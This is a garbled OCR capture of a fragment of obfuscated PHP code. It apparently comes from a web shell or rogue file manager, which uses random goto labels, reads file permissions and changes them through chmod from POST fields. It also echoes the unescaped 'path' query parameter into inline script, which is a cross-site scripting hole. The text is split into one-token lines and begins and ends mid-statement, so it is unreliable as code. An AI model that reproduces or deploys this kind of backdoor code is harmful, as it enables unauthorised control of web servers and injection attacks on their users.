
document.location.href = '?path="
 . 
$_GET
[
"p
ath"
] . 
"';

            </script>\xa            "
; } } 
e
lse
 { 
echo
"\xa        <script>

        alert('failed');

        document.location.href = '?path="
 . 
$_GET
[
"path"
] . 
"';\xa        </script>\xa        
"
; } } 
goto
 VoETZ; aRlp5: 
if
 (substr(
$path
, 
0
, 
2
) == 
"#C"
) { 
$home
 = dirname(substr(
$pat
h
, 
2
)); 
$home
 = base64_encode(
$home
); 
$perms
= substr(sprintf(
"%o"
, fileperms(substr(
$pat
h
, 
2
))), -
3
); 
$chv
 = fileperms(substr(
$path
, 
2
)); 
$a
 = 
$chv
 & 
256
 ? 
" checked"
 : 
''
; 
$b
 = 
$chv
 & 
32
 ? 
" checked"
 : 
''
; 
$c
 = 
$chv
 & 
4
 ? 
" checked"
 : 
''
; 
$d
 = 
$chv
 & 
128
 ? 
" checke
d"
 : 
''
; 
$e
 = 
$chv
 & 
16
 ? 
" checked"
 : 
''
; 
$f
 = 
$chv
 & 
2
 ? 
" checked"
 : 
''
; 
$g
 = 
$chv
 & 
64
 ? 
" checked"
 : 
''
; 
$h
 = 
$chv
 & 
8
 ? 
" chec
ked"
 : 
''
; 
$i
 = 
$chv
 & 
1
 ? 
" checked"
 : 
''
; 
if
 (
isset
(
$_POST
[
"submit_chmod"
])) { 
$chmode
= 
0
; 
if
 (!
empty
(
$_POST
[
"ra"
])) { 
$chmode
 |= 
256
; } 
if
 (!
empty
(
$_POST
[
"wa"
])) { 
$chmode
 |
= 
128
; } 
if
 (!
empty
(
$_POST
[
"ea"
])) { 
$chmode
|= 
64
; } 
if
 (!
empty
(
$_POST
[
"rb"
])) { 
$chmode
|= 
32
; } 
if
 (!
empty
(
$_POST
[
"wb"
])) { 
$chmode